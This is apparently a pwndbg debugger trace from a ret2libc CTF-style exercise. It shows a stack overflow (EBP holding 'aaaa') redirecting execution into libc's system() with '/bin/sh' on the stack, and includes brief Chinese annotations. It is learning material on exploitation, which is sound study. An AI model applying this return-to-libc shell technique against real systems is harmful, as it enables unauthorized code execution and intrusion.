 pwndbg> ni
0xf7d91799      199     in ../sysdeps/posix/system.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x0
EBX  0x0
ECX  0xf7f3b580 (_IO_2_1_stdin_) ◂— 0xfbad2288
*EDX  0xf7d91799 (system+9) ◂— add    edx, 0x1a9867
EDI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
调用后
ESP  0xff8b6b20 ◂— 0x62626262 ('bbbb')
*EIP  0xf7d91799 (system+9) ◂— add    edx, 0x1a9867
[ DISASM ]
0xf7d91790 <system>         endbr32
0xf7d91794 <system+4>       call   __x86.get_pc_thunk.dx                    <__x86.get_pc_thunk.dx>
► 0xf7d91799 <system+9>       add    edx, 0x1a9867                 <0xf7d91799>
0xf7d9179f <system+15>      sub    esp, 0xc
0xf7d917a2 <system+18>      mov    eax, dword ptr [esp + 0x10]
0xf7d917a6 <system+22>      test   eax, eax
0xf7d917a8 <system+24>      je     system+40                    <system+40>
0xf7d917aa <system+26>      add    esp, 0xc
0xf7d917ad <system+29>      jmp    do_system                    <do_system>
↓
0xf7d911c0 <do_system>      push   ebp
跳转到了函数头，且进入了一个循环
0xf7d911c1 <do_system+1>    mov    ebp, eax
[ STACK ]
00:0000│ esp 0xff8b6b20 ◂— 0x62626262 ('bbbb')
01:0004│     0xff8b6b24 —▸ 0x8048720 ◂— das     /* '/bin/sh' */
02:0008│     0xff8b6b28 —▸ 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
03:000c│     0xff8b6b2c —▸ 0xff8b6b44 ◂— 0x0
04:0010│     0xff8b6b30 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│     0xff8b6b34 ◂— 0x0
06:0018│     0xff8b6b38 —▸ 0xff8b6b98 —▸ 0xff8b6bb4 —▸ 0xff8b828b ◂— './ret2libc1'
07:001c│     0xff8b6b3c ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7d91799 system+9
f 1 0x62626262
f 2 0x8048720
pwndbg>